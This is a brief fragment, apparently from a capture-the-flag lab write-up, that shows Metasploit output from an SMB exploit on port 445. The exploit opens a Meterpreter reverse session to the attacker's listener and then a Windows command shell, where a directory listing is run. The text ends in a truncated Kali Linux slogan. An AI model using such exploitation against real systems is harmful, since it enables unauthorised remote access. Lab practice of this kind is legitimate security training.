 [*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.8:4444 → 10.10.10.40:49158) at 2023-09-12 05:12:41 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1408 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ../..
cd ../..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE92-053B
 Directory of C:\
14/07/2009  04:20    <DIR>          PerfLogs
18/02/2022  16:02    <DIR>          Program Files
14/07/2017  17:58    <DIR>          Program Files (x86)
14/07/2017  14:48    <DIR>          Share
21/07/2017  07:56    <DIR>          Users
12/09/2023  10:04    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   2,429,501,440 bytes free
KALI LINU
"the quieter you become, the more you are ab